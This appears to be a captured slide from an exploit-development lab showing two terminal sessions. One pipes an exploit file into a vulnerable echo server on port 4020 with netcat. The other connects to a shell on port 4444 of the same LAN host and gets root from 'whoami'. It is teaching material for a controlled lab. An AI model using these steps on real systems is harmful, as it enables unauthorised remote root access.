 Downloads — bash — 80×8
. . . . . . . . sambowne Sat Aug 29 14:09:55
Downloads $nc 192.168.1.215 4020 < p4xb-e1
Socket connected to server v2: 2 0.0.0.0:4020 to 2 0.0.0.0:49824
Server v2 listening.  Enter string to echo.  Enter q or x (case insensitive) to
quit.
. . . . . . . . sambowne Sat Aug 29 14:21:40
Downloads $
python.txt
sambowne — nc — 80×5
. . . . . . . . sambowne Sat Aug 29 13:58:52
~ $nc 192.168.1.215 4444
whoami
root